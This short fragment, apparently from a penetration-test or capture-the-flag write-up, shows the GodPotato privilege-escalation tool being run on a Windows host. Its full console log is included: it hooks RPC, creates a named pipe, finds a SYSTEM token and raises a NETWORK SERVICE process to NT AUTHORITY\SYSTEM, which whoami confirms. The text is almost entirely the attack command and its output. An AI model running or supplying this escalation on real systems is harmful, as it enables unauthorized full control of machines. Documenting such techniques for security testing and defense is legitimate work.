 C:\Users\Public\Videos>GodPotato-NET4.exe -cmd "cmd /c whoami"
GodPotato-NET4.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0×140713668706304
[*] DispatchTable: 0×140713671296888
[*] UseProtseqFunction: 0×140713670589232
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\74c9c723-f546-4a86-884f-49f0f1201c5d\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000d802-105c-ffff-e78d-7cc0874342e5
[*] DCOM obj OXID: 0×10090fc2b8f6aef3
[*] DCOM obj OID: 0×9c23d3933b76cd93
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 908 Token:0×632  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 5976
nt authority\system